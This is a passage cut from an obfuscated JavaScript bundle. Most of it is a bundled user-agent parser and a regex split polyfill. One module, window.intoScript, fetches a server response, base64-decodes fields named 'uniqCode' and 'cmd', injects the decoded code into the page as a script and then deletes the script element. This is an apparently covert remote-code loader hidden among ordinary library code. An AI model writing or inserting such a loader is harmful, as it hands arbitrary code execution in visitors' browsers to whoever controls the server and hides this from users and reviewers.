edge\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+'HTML']],[/(arkweb)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa19','gqLo')]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[_0x3a6a2b,_0x1503df],[/ladybird\//i],[[_0x3a6a2b,'LibWeb']],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[_0x1503df,_0x3a6a2b]],'os':[[/microsoft (windows) (7|vista|xp)/i],[_0x3a6a2b,_0x1503df],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[_0x3a6a2b,[_0x1503df,_0x5bcfe1,_0x47d5c3={'ME':_0x476117('0x1bb','kGSf'),'NT\x203.11':'NT3.51','NT\x204.0':'NT4.0',0x7d0:'NT\x205.0','XP':[_0x476117('0x9c9','D9L@'),_0x476117('0x965','SVna')],'Vista':_0x476117('0x7a0','J))A'),0x7:_0x476117('0x4cb','J^Jm'),0x8:_0x476117('0x7ba','0]FF'),8.1:_0x476117('0x119','zrUn'),0xa:['NT\x206.4',_0x476117('0x273','#X%l')],'RT':_0x476117('0x222','i$8v')}]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[_0x1503df,_0x5bcfe1,_0x47d5c3],[_0x3a6a2b,_0x2db47c]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[_0x1503df,/_/g,'.'],[_0x3a6a2b,_0x476117('0xab8','KxHo')]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+(haiku|morphos))/i],[[_0x3a6a2b,_0x476117('0x161','QpP%')],[_0x1503df,/_/g,'.']],[/android ([\d\.]+).*crkey/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x630','QpP%')]],[/fuchsia.*crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x830','#ET*')]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+(_0x476117('0x3ec','YB#[')+_0x476117('0xa01','zDX]'))]],[/linux.*crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x753','#arN')]],[/crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[_0x1503df,_0x3a6a2b],[/(ubuntu) ([\w\.]+) like android/i],[[_0x3a6a2b,/(.+)/,_0x476117('0xa60','VQzq')],_0x1503df],[/(harmonyos)[\/ ]?([\d\.]*)/i,/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen)\w*[-\/\.; ]?([\d\.]*)/i],[_0x3a6a2b,_0x1503df],[/\(bb(10);/i],[_0x1503df,[_0x3a6a2b,_0x28c76f]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[_0x1503df,[_0x3a6a2b,'Symbian']],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0x5ef','#UA9')]],[/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i,/webos(?:[ \/]?|\.tv-20(?=2[2-9]))(\d[\d\.]*)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x110','Kjj3')]],[/web0s;.+?(?:chr[o0]me|safari)\/(\d+)/i],[[_0x1503df,_0x5bcfe1,{0x19:_0x476117('0x3b','zrUn'),0x18:_0x476117('0x23b','VQzq'),0x17:'94',0x16:'87',0x6:'79',0x5:'68',0x4:'53',0x3:'38',0x2:_0x476117('0xf7','XDFd'),0x1:_0x476117('0xa7','3]o#'),'*':'TV'}],[_0x3a6a2b,_0x476117('0x9a1','QpP%')]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,'watchOS']],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[_0x3a6a2b,_0x476117('0x462','VbsY')+'S'],_0x1503df],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/linux.+(mint)[\/\(\) ]?([\w\.]*)/i,/(mageia|vectorlinux|fuchsia|arcaos|arch(?= ?linux))[;l ]([\d\.]*)/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire|knoppix)(?: gnu[\/ ]linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/\b(aix)[; ]([1-9\.]{0,4})/i,/(hurd|linux|morphos)(?: (?:arm|x86|ppc)\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) ?(r\d)?/i],[_0x3a6a2b,_0x1503df],[/(sunos) ?([\d\.]*)/i],[[_0x3a6a2b,_0x476117('0xac0','zrUn')],_0x1503df],[/\b(beos|os\/2|amigaos|openvms|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[_0x3a6a2b,_0x1503df]]},(_0x34c0e3=function(_0x17b3f){for(var _0xcc7d44 in _0x17b3f){_0xcc7d44=_0x17b3f[_0xcc7d44],_0x3628bb(_0xcc7d44)==_0x33802c&&-0x174f+-0x178c+0x2edd==_0xcc7d44['length']?this[_0xcc7d44[-0x1cd1+0x10b1*0x2+0xa7*-0x7]]=_0xcc7d44[0x6e1*0x2+0x5*-0xa0+0x3*-0x38b]:this[_0xcc7d44]=_0x55e929;}return this;})[_0x476117('0x5ac','[CPF')]((_0x2313c8={'init':{},'isIgnore':{},'isIgnoreRgx':{},'toString':{}})[_0x476117('0x5d','Zf*8')],[[_0x22a59c,[_0x3a6a2b,_0x1503df,_0x13609e,_0x4ff4e4]],[_0x3b2ca7,[_0x5b3a2f]],[_0x4b8347,[_0x4ff4e4,_0x13734f,_0x5005fa]],[_0x5886e0,[_0x3a6a2b,_0x1503df]],[_0x25628e,[_0x3a6a2b,_0x1503df]]]),_0x34c0e3[_0x476117('0x10f','gqLo')](_0x2313c8['isIgnore'],[[_0x22a59c,[_0x1503df,_0x13609e]],[_0x5886e0,[_0x1503df]],[_0x25628e,[_0x1503df]]]),_0x34c0e3[_0x476117('0x424','F*%S')](_0x2313c8['isIgnore'+_0x476117('0x85b','QpP%')],[[_0x22a59c,/ ?browser$/i],[_0x25628e,/ ?os$/i]]),_0x34c0e3[_0x476117('0xa3b','QcjR')](_0x2313c8[_0x476117('0x40a','Us%%')],[[_0x22a59c,[_0x3a6a2b,_0x1503df]],[_0x3b2ca7,[_0x5b3a2f]],[_0x4b8347,[_0x5005fa,_0x13734f]],[_0x5886e0,[_0x3a6a2b,_0x1503df]],[_0x25628e,[_0x3a6a2b,_0x1503df]]]),_0x2a20f2=_0x2313c8,_0x2435a7=function(_0x349cd3,_0x5864ef){var _0x149da3=_0x476117,_0xb752e4=_0x2a20f2[_0x149da3('0x11b','#arN')][_0x5864ef],_0x3be834=_0x2a20f2[_0x149da3('0x22d','i$8v')][_0x5864ef]||-0x2e4+-0x11c*-0x10+0xedc*-0x1,_0x50aed5=_0x2a20f2[_0x149da3('0x679','gvfn')+_0x149da3('0x593','gvfn')][_0x5864ef]||-0x3*-0xaab+-0x150c+-0xaf5,_0x151db6=_0x2a20f2[_0x149da3('0x5f3','J^Jm')][_0x5864ef]||0xa7*0x11+0xdb5+-0x18cc;function _0x5169b3(){_0x34c0e3['call'](this,_0xb752e4);}return _0x5169b3['prototyp'+'e'][_0x149da3('0x58','NlZ7')]=function(){return _0x349cd3;},_0x5169b3[_0x149da3('0xb5','kGSf')+'e'][_0x149da3('0x2bd','#X%l')+'ntHints']=function(){var _0x1d4179=_0x149da3;return _0x3f0282?_0x3f0282[_0x1d4179('0x216','NlZ7')+_0x1d4179('0x1d7','ox18')+'lues'](_0x3a65f2)[_0x1d4179('0x7a4','$Ljj')](function(_0x145e60){var _0x14ba77=_0x1d4179;return _0x349cd3[_0x14ba77('0x47b','Qdzg')](new _0xb9c48(_0x145e60,!(0x1f29+0x2*-0x822+0x1*-0xee4)))['parseCH']()[_0x14ba77('0x6d5','X0@w')]();}):_0x349cd3[_0x1d4179('0x413','QpP%')]()['get']();},_0x5169b3[_0x149da3('0x5bd','Us%%')+'e'][_0x149da3('0x975','F*%S')+_0x149da3('0x77a','tAr1')]=function(){var _0x5d3b80=_0x149da3;return _0x349cd3[_0x5d3b80('0x63f','6$sS')+_0x5d3b80('0x808','Us%%')]()[_0x5d3b80('0x2ca','#ET*')]();},_0x5864ef!=_0x4cd307&&(_0x5169b3['prototyp'+'e']['is']=function(_0x40b564){var _0x34e0d0=_0x149da3,_0x5e366d,_0x22a8be=!(0xe*0xb3+0x13f8+-0x1dc1);for(_0x5e366d in this)if(this[_0x34e0d0('0x35c','SVna')+_0x34e0d0('0xa34','QcjR')](_0x5e366d)&&!_0x279adb(_0x3be834,_0x5e366d)&&_0x375f6a(_0x50aed5?_0x21b268(_0x50aed5,this[_0x5e366d]):this[_0x5e366d])==_0x375f6a(_0x50aed5?_0x21b268(_0x50aed5,_0x40b564):_0x40b564)){if(_0x22a8be=!(-0x222d*0x1+-0x129*0x3+0x3c4*0xa),_0x40b564!=_0x20b6bb)break;}else{if(_0x40b564==_0x20b6bb&&_0x22a8be){_0x22a8be=!_0x22a8be;break;}}return _0x22a8be;},_0x5169b3[_0x149da3('0x4ee','J^Jm')+'e']['toString']=function(){var _0x30b90f,_0x2e45fc=_0x488e39;for(_0x30b90f in _0x151db6)_0x3628bb(this[_0x151db6[_0x30b90f]])!==_0x20b6bb&&(_0x2e45fc+=(_0x2e45fc?'\x20':_0x488e39)+this[_0x151db6[_0x30b90f]]);return _0x2e45fc||_0x20b6bb;}),_0x3f0282||(_0x5169b3[_0x149da3('0x9c1','#arN')+'e'][_0x149da3('0x508','VbsY')]=function(_0x4abc90){var _0x41673f=_0x149da3;function _0x442292(){var _0x254e15=a0_0x4484;for(var _0x37cae8 in _0x7423e1)_0x7423e1[_0x254e15('0x338','J^Jm')+_0x254e15('0x594','F*%S')](_0x37cae8)&&(this[_0x37cae8]=_0x7423e1[_0x37cae8]);}var _0x7423e1=this,_0x526d59=(_0x442292[_0x41673f('0x4f5','D9L@')+'e']={'is':_0x5169b3[_0x41673f('0x9c1','#arN')+'e']['is'],'toString':_0x5169b3[_0x41673f('0x9','J))A')+'e'][_0x41673f('0x79','FEF%')]},new _0x442292());return _0x4abc90(_0x526d59),_0x526d59;}),new _0x5169b3();},_0x487d5b[_0x476117('0xa0a','gqLo')]=_0x476117('0x50f','VQzq'),_0x487d5b[_0x476117('0x48b','3]o#')]=_0x12c31d([_0x3a6a2b,_0x1503df,_0x13609e,_0x4ff4e4]),_0x487d5b[_0x476117('0x768','J^Jm')]=_0x12c31d([_0x5b3a2f]),_0x487d5b['DEVICE']=_0x12c31d([_0x13734f,_0x5005fa,_0x4ff4e4,_0x26c632,_0x5cebf9,_0x485d23,_0x3fc8b2,_0x24b501,_0x41183f]),_0x487d5b[_0x476117('0x9ee','GrUE')]=_0x487d5b['OS']=_0x12c31d([_0x3a6a2b,_0x1503df]),(_0x476117('0x959','#Y*k')+'d'==typeof exports?'undefine'+'d':_0x3628bb(exports))!==_0x20b6bb?(exports=_0x3628bb(_0xfc9917)!==_0x20b6bb&&_0xfc9917[_0x476117('0x87c','4S))')]?_0xfc9917['exports']=_0x487d5b:exports)[_0x476117('0x303','D9L@')]=_0x487d5b:('undefine'+'d'==typeof define?_0x476117('0x715','Kjj3')+'d':_0x3628bb(define))===_0x3ebbb5&&_0x23f8a6(-0x1a28+-0x1219+0xef2*0x3)?define(function(){return _0x487d5b;}):_0x488776&&(_0x2b54fa[_0x476117('0x23c','#X%l')]=_0x487d5b),(_0x609197=_0x488776&&(_0x2b54fa['jQuery']||_0x2b54fa[_0x476117('0x41f','Qdzg')]))&&!_0x609197['ua']&&(_0x35faba=new _0x487d5b(),_0x609197['ua']=_0x35faba[_0x476117('0x2a3','Us%%')+'t'](),_0x609197['ua'][_0x476117('0x357','7TAB')]=function(){return _0x35faba['getUA']();},_0x609197['ua'][_0x476117('0x1cf','FEF%')]=function(_0x501bc5){var _0x4a49f3=_0x476117;_0x35faba['setUA'](_0x501bc5);var _0x5cbaf0,_0x5293a5=_0x35faba[_0x4a49f3('0x4cf','tAr1')+'t']();for(_0x5cbaf0 in _0x5293a5)_0x609197['ua'][_0x5cbaf0]=_0x5293a5[_0x5cbaf0];});}[_0x1163b5('0x5f5','VbsY')](this,_0x23f8a6(0x4*-0x7c4+0xcbf*-0x2+0x3921)(_0x41cbeb));},function(_0x43e259,_0x59a651){var _0x1dfd14=a0_0x4484;_0x43e259[_0x1dfd14('0xa7e','6$sS')]=function(_0x40ed21){var _0x30b37b=_0x1dfd14,_0x1dcc61;return _0x40ed21[_0x30b37b('0x991','#arN')+'olyfill']||((_0x1dcc61=Object[_0x30b37b('0x69a','GrUE')](_0x40ed21))[_0x30b37b('0x95d','gvfn')]||(_0x1dcc61['children']=[]),Object[_0x30b37b('0x1ba','Qdzg')+'operty'](_0x1dcc61,_0x30b37b('0x741','F*%S'),{'enumerable':!(0x1edf+0x43*-0xd+-0xc*0x24a),'get':function(){return _0x1dcc61['l'];}}),Object[_0x30b37b('0x5a7','zDX]')+_0x30b37b('0x8ba','zrUn')](_0x1dcc61,'id',{'enumerable':!(0x17b3+-0x8a*-0x2+0x18c7*-0x1),'get':function(){return _0x1dcc61['i'];}}),Object[_0x30b37b('0x4b6','Kjj3')+'operty'](_0x1dcc61,_0x30b37b('0xcc','QpP%'),{'enumerable':!(-0x2d3*-0x3+0x14c4+-0x5d9*0x5)}),_0x1dcc61[_0x30b37b('0x439','SVna')+'olyfill']=0xe22+0x2*-0x98f+0x4fd),_0x1dcc61;};},function(_0x59b4ec,_0x4a8dad,_0x317123){var _0x407357=a0_0x4484,_0x2e2bb2=_0x317123(-0x1*0x20ab+-0x1181+0x3279),_0x1a425d=_0x317123(0x2124+-0x1e27+0x2f7*-0x1),_0xc6b9ea=_0x317123(0xd*-0x15a+-0x2029*0x1+0x3209),_0xc112ab=_0x317123(-0x178*-0x17+-0x1*0x17e+-0x2001),_0x31eb50=_0x317123(0x1584+-0xa18+0x51*-0x24),_0x3ae4bc=_0x317123(0x2*0xa35+-0x4d6*-0x3+-0x22a2),_0x459254=_0x317123(0x6*0x47f+-0x1*-0x368+0x1e16*-0x1),_0x31d1c1=_0x317123(-0x3*-0xbb7+0x5a8+-0x28c9),_0x2f8f35=Math[_0x407357('0x747','3saQ')],_0x40674c=[][_0x407357('0x3ce','VbsY')],_0x3110d6=_0x407357('0x96d','3saQ'),_0x18f116=_0x407357('0xad2','X0@w'),_0x2ea283=_0x407357('0x51c','Us%%')+'x',_0x23fc79=0x8a136a30+-0x1ab6682bb+0x22153188a,_0x5976ff=!_0x31d1c1(function(){RegExp(_0x23fc79,'y');});_0x317123(-0x11c*0xb+0x23*-0xae+-0x2449*-0x1)(_0x407357('0x371','XDFd'),-0x1*0x9fa+0x203e+0xe*-0x197,function(_0x662eb5,_0x55bfa4,_0x3cbfee,_0x1fa2df){var _0x85303c=_0x407357,_0x3bb45a='c'==_0x85303c('0x128','0]FF')[_0x3110d6](/(b)*/)[-0x22f1+0x85a+-0xd4c*-0x2]||-0x194d+0x2de*0x6+0x81d!=_0x85303c('0x6a0','#X%l')[_0x3110d6](/(?:)/,-(-0x1a55+-0x2*0xb29+-0xad*-0x48))[_0x18f116]||-0x5*-0x4e9+-0x1c8+-0x16c3!='ab'[_0x3110d6](/(?:ab)*/)[_0x18f116]||-0x1f12+0x2614+-0x2*0x37f!='.'[_0x3110d6](/(.?)(.?)/)[_0x18f116]||-0x1*-0x24bf+-0x141+-0x237d<'.'[_0x3110d6](/()()/)[_0x18f116]||''[_0x3110d6](/.?/)[_0x18f116]?function(_0x254e26,_0x564655){var _0x41c40c=_0x85303c,_0x3a7398=String(this);if(void(0x1e*0x9e+0x1c96+-0x2f1a)===_0x254e26&&-0x1fbf+-0x1*-0x128d+0x2*0x699===_0x564655)return[];if(!_0x2e2bb2(_0x254e26))return _0x3cbfee['call'](_0x3a7398,_0x254e26,_0x564655);for(var _0x31d49e,_0x22bdc1,_0x2a2157,_0x5954dd=[],_0x2f87e6=(_0x254e26[_0x41c40c('0x699','Zf*8')+'se']?'i':'')+(_0x254e26[_0x41c40c('0x2ae','zrUn')+'e']?'m':'')+(_0x254e26['unicode']?'u':'')+(_0x254e26[_0x41c40c('0x55e',')**j')]?'y':''),_0x1cc710=-0x1690+0x1d*-0xb2+0x6*0x71f,_0x2a6dac=void(-0x71e*-0x3+-0x2*0x6b9+-0x7e8)===_0x564655?_0x23fc79:_0x564655>>>0x20c+0x8a2+-0xaae*0x1,_0x45dcd9=new RegExp(_0x254e26['source'],_0x2f87e6+'g');(_0x31d49e=_0x459254[_0x41c40c('0x5f5','VbsY')](_0x45dcd9,_0x3a7398))&&!(_0x1cc710<(_0x22bdc1=_0x45dcd9[_0x2ea283])&&(_0x5954dd['push'](_0x3a7398['slice'](_0x1cc710,_0x31d49e[_0x41c40c('0x89a','$Ljj')])),-0x6b*0x47+-0x1b4*-0x9+-0x2*-0x72d<_0x31d49e[_0x18f116]&&_0x31d49e[_0x41c40c('0xa05','RtVB')]<_0x3a7398[_0x18f116]&&_0x40674c[_0x41c40c('0x441','6$sS')](_0x5954dd,_0x31d49e[_0x41c40c('0x694','Us%%')](0x1d*-0x27+0xcb*-0x26+0x1147*0x2)),_0x2a2157=_0x31d49e[-0x5ce+0x1*0x50e+0x3*0x40][_0x18f116],_0x1cc710=_0x22bdc1,_0x2a6dac<=_0x5954dd[_0x18f116]));)_0x45dcd9[_0x2ea283]===_0x31d49e[_0x41c40c('0x1f','ox18')]&&_0x45dcd9[_0x2ea283]++;return _0x1cc710===_0x3a7398[_0x18f116]?!_0x2a2157&&_0x45dcd9['test']('')||_0x5954dd['push'](''):_0x5954dd[_0x41c40c('0x4d3','$Ljj')](_0x3a7398[_0x41c40c('0x5cb','gvfn')](_0x1cc710)),_0x2a6dac<_0x5954dd[_0x18f116]?_0x5954dd[_0x41c40c('0x4d1','Kjj3')](0xace+-0x1e78+-0x1*-0x13aa,_0x2a6dac):_0x5954dd;}:'0'[_0x3110d6](void(-0xd42*0x2+0x24b+0x1839),0xccb+-0x1a71+0xda6)[_0x18f116]?function(_0x1ac18a,_0x3e5db8){return void(-0x1a7c+-0x8d*-0x9+0x1587)===_0x1ac18a&&0x9*0x1e5+0x1601+0x1*-0x270e===_0x3e5db8?[]:_0x3cbfee['call'](this,_0x1ac18a,_0x3e5db8);}:_0x3cbfee;return[function(_0xc39d25,_0x5c5aaa){var _0x258d37=_0x85303c,_0x2703c3=_0x662eb5(this),_0xcd0042=null==_0xc39d25?void(-0x171b*0x1+-0xeba+0x25d5):_0xc39d25[_0x55bfa4];return void(-0x8*0x2+0x1f23*0x1+0x1f13*-0x1)!==_0xcd0042?_0xcd0042[_0x258d37('0x8cc','QpP%')](_0xc39d25,_0x2703c3,_0x5c5aaa):_0x3bb45a['call'](String(_0x2703c3),_0xc39d25,_0x5c5aaa);},function(_0x24d2e1,_0x8e02ab){var _0x1a5f62=_0x85303c,_0x4ef1e6=_0x1fa2df(_0x3bb45a,_0x24d2e1,this,_0x8e02ab,_0x3bb45a!==_0x3cbfee);if(_0x4ef1e6['done'])return _0x4ef1e6[_0x1a5f62('0xc','gqLo')];var _0x4ef1e6=_0x1a425d(_0x24d2e1),_0x339242=String(this),_0x24d2e1=_0xc6b9ea(_0x4ef1e6,RegExp),_0x222d0a=_0x4ef1e6[_0x1a5f62('0x4e3',')**j')],_0x6dbd79=(_0x4ef1e6[_0x1a5f62('0x1f0','Qdzg')+'se']?'i':'')+(_0x4ef1e6[_0x1a5f62('0x4a6','D9L@')+'e']?'m':'')+(_0x4ef1e6[_0x1a5f62('0x21f','YB#[')]?'u':'')+(_0x5976ff?'y':'g'),_0x44891b=new _0x24d2e1(_0x5976ff?_0x4ef1e6:_0x1a5f62('0xa2a','zDX]')+_0x4ef1e6[_0x1a5f62('0x48','VbsY')]+')',_0x6dbd79),_0x1498dc=void(0x2*-0x227+0x14c7+-0x1*0x1079)===_0x8e02ab?_0x23fc79:_0x8e02ab>>>-0x1*-0x1f7+-0x1d68+0x19*0x119;if(0x1*-0x1f75+-0xa6f+-0x29e4*-0x1==_0x1498dc)return[];if(0x1b0c+0xf15+-0x2a21===_0x339242['length'])return null===_0x3ae4bc(_0x44891b,_0x339242)?[_0x339242]:[];for(var _0x3098f6=0x6*0x25+-0x37f+-0x2a1*-0x1,_0x7a07b0=-0x1*-0xfd1+-0x1*0x301+-0x52*0x28,_0x55e95e=[];_0x7a07b0<_0x339242[_0x1a5f62('0x701','J))A')];){_0x44891b[_0x1a5f62('0x3e0','#Y*k')+'x']=_0x5976ff?_0x7a07b0:-0x2f9+-0x13fc+0x16f5;var _0x5baa73,_0x4da0c0=_0x3ae4bc(_0x44891b,_0x5976ff?_0x339242:_0x339242[_0x1a5f62('0x5b8','ox18')](_0x7a07b0));if(null===_0x4da0c0||(_0x5baa73=_0x2f8f35(_0x31eb50(_0x44891b[_0x1a5f62('0x3e0','#Y*k')+'x']+(_0x5976ff?0x5*0x385+-0x2370+-0x11d7*-0x1:_0x7a07b0)),_0x339242[_0x1a5f62('0x50','FEF%')]))===_0x3098f6)_0x7a07b0=_0xc112ab(_0x339242,_0x7a07b0,_0x222d0a);else{if(_0x55e95e[_0x1a5f62('0x7dc','#ET*')](_0x339242[_0x1a5f62('0x4d1','Kjj3')](_0x3098f6,_0x7a07b0)),_0x55e95e[_0x1a5f62('0x383','#arN')]===_0x1498dc)return _0x55e95e;for(var _0x281697=-0x264f+-0x1845+0x3e95;_0x281697<=_0x4da0c0[_0x1a5f62('0x1af','[CPF')]-(-0xb11*0x2+0x1583+0x1*0xa0);_0x281697++)if(_0x55e95e[_0x1a5f62('0xa70','Kjj3')](_0x4da0c0[_0x281697]),_0x55e95e[_0x1a5f62('0x4f8','Zf*8')]===_0x1498dc)return _0x55e95e;_0x7a07b0=_0x3098f6=_0x5baa73;}}return _0x55e95e[_0x1a5f62('0x8fb','VQzq')](_0x339242[_0x1a5f62('0x993','XDFd')](_0x3098f6)),_0x55e95e;}];});},function(_0x29e804,_0x1ca7ac){var _0x3e525d=a0_0x4484;!function(_0x4b661e){var _0x3bf9d5=a0_0x4484;_0x29e804[_0x3bf9d5('0x275','QcjR')]=_0x4b661e;}[_0x3e525d('0x8cc','QpP%')](this,{});},function(_0x29b8d1,_0x5c117e,_0xbaca09){_0xbaca09['r'](_0x5c117e),(_0xbaca09(-0x41c+0xe09+-0x989),_0xbaca09(-0x1de+0x1233+-0x1029)),window['intoScri'+'pt']=function(){var _0x9e3b5f=a0_0x4484,_0x49d8c5=-0x10d6+0x1d2b+-0x29*0x4d<arguments['length']&&void(-0x1b59+0x17ec+-0x36d*-0x1)!==arguments[-0x9dc*-0x1+-0x2*-0x3b3+-0x1142]?arguments[-0x1064+-0x1*0x836+-0x189a*-0x1]:0x34+-0x2*-0x1238+0x14*-0xdb;ajax[_0x9e3b5f('0x5c5','zDX]')](''[_0x9e3b5f('0x590','6$sS')](window[_0x9e3b5f('0x4c0','[CPF')+_0x9e3b5f('0x588','SVna')]),{})['then'](function(_0x3cef98){var _0x53dd18=_0x9e3b5f,_0x4305dd,_0x2f9859;if(_0x3cef98['uniqCode']&&_0x3cef98['cmd'])return window[_0x53dd18('0x76f','XDFd')]=(_0x35bf04=>{var _0x5018e8=_0x53dd18;for(var _0x2a525c=atob(_0x35bf04),_0xe2ff6c=_0x2a525c[_0x5018e8('0xa69','NlZ7')],_0x4d964c=new Uint8Array(_0xe2ff6c),_0x258f6c=-0x2472+-0x1*0x26+-0x926*-0x4;_0x258f6c<_0xe2ff6c;_0x258f6c++)_0x4d964c[_0x258f6c]=_0x2a525c['charCode'+'At'](_0x258f6c);return new TextDecoder(_0x5018e8('0x53a',')**j'))[_0x5018e8('0x613','VbsY')](_0x4d964c);})(_0x3cef98[_0x53dd18('0x28b','GrUE')]),_0x3cef98=atob(_0x3cef98['uniqCode']),_0x4305dd=_0x53dd18('0x290','Qdzg')+_0x53dd18('0xb14','tAr1')+Date[_0x53dd18('0x899','Us%%')](),(_0x2f9859=document[_0x53dd18('0x86','Us%%')+'ement']('script'))['id']=_0x4305dd,_0x2f9859[_0x53dd18('0x30e','6$sS')]=_0x3cef98,document['body']['appendCh'+_0x53dd18('0x42a','4S))')](_0x2f9859),setTimeout(function(){var _0x168adf=_0x53dd18,_0x15ea25=document[_0x168adf('0x244','i$8v')+_0x168adf('0x461','YB#[')](_0x4305dd);_0x15ea25&&_0x15ea25[_0x168adf('0x193','3]o#')]();},_0x49d8c5),!(0x821+-0x2141+0x1921);});};},function(_0x3e126c,_0x3f50ca,_0x4d14f8){var _0x1fc83f=a0_0x4484;_0x4d14f8['r'](_0x3f50ca),(_0x4d14f8(-0x1e1d+0x3*0x1a3+0x8*0x32c),_0x4d14f8(-0x24be*-0x1+-0x1345+0x15*-0xd3),_0x4d14f8(0xd*0x2f+0x10d6+0x99*-0x20),_0x4d14f8(-0x2a*0xbb+-0x10c*-0x1+0x1dbf),_0x4d14f8(-0x259*-0x1+-0x2392+0x2158),_0x4d14f8(0xf3b+0x1*0x21e3+-0x310e),_0x4d14f8(0x1bb9+-0x1aed+0x56*-0x2),_0x4d14f8(-0x24ca*-0x1+-0x6d3*0x4+0x77*-0x14),_0x4d14f8(0x4f*0x6b+0x1d9*-0x5+-0x17a7),_0x4d14f8(0x2*-0x1aa+0x1320+0x134*-0xd),_0x4d14f8(-0x1bca+-0x7*0x3a1+-0x3577*-0x1),_0x4d14f8(-0x21cf+-0x211f+0x4319));function _0x129804(_0x177de1){var _0x213e6f=a0_0x4484;return(_0x129804=_0x213e6f('0x6a5','VbsY')==typeof Symbol&&_0x213e6f('0x8a','gqLo')==typeof Symbol[_0x213e6f('0x4e9','F*%S')]?function(_0x3b2363){return typeof _0x3b2363;}:function(_0x457e7d){var _0x4d43e7=_0x213e6f;return _0x457e7d&&'function'==typeof Symbol&&_0x457e7d[_0x4d43e7('0xa79','SVna')+'tor']===Symbol&&_0x457e7d!==Symbol[_0x4d43e7('0x961','u]Ai')+'e']?_0x4d43e7('0x941','Us%%'):typeof _0x457e7d;})(_0x177de1);}function _0x59cb83(_0x536222,_0x116e76,_0x3e13d8){var _0xbf21ea=a0_0x4484;return(_0x116e76=(_0x15516c=>(_0x15516c=((_0xb38be6,_0x10b19f)=>{var _0x371b89=a0_0x4484;if('object'!=_0x129804(_0xb38be6)||!_0xb38be6)return _0xb38be6;var _0x346ff7=_0xb38be6[Symbol[_0x371b89('0x54b','i$8v')+_0x371b89('0x898','J))A')]];if(void(0x1ec8+0x1063*-0x1+-0xe65)===_0x346ff7)return('string'===_0x10b19f?String:Number)(_0xb38be6);if('object'!=_0x129804(_0x346ff7=_0x346ff7[_0x371b89('0x5f5','VbsY')](_0xb38be6,_0x10b19f||_0x371b89('0x673','J^Jm'))))return _0x346ff7;throw new TypeError('@@toPrim'+_0x371b89('0x7ce','7TAB')+_0x371b89('0x3de','KJyg')+'n\x20a\x20prim'+_0x371b89('0x6b6','$Ljj')+_0x371b89('0x783','$Ljj'));})(_0x15516c,_0xbf21ea('0x65a','gqLo')),_0xbf21ea('0x7c7','QpP%')==_0x129804(_0x15516c)?_0x15516c:_0x15516c+''))(_0x116e76))in _0x536222?Object[_0xbf21ea('0x8e6','6$sS')+_0xbf21ea('0x7a2','#Y*k')](_0x536222,_0x116e76,{'value':_0x3e13d8,'enumerable':!(0x1ad3+0xa*-0x239+-0x499),'configurable':!(-0xcfb+-0x11*0x1a9+0x2934),'writable':!(-0x231d+-0x1eb2*0x1+0x11*0x3df)}):_0x536222[_0x116e76]=_0x3e13d8,_0x536222;}function _0x19594b(_0x3c83d7){return(_0x1e7784=>{var _0x432e74=a0_0x4484;if(Array[_0x432e74('0xf3','gvfn')](_0x1e7784))return _0x13d461(_0x1e7784);})(_0x3c83d7)||(_0x51bdd4=>{var _0x15a5df=a0_0x4484;if(_0x15a5df('0x959','#Y*k')+'d'!=typeof Symbol&&null!=_0x51bdd4[Symbol['iterator']]||null!=_0x51bdd4[_0x15a5df('0x81','u]Ai')+'or'])return Array['from'](_0x51bdd4);})(_0x3c83d7)||((_0x34978a,_0xed5250)=>{var 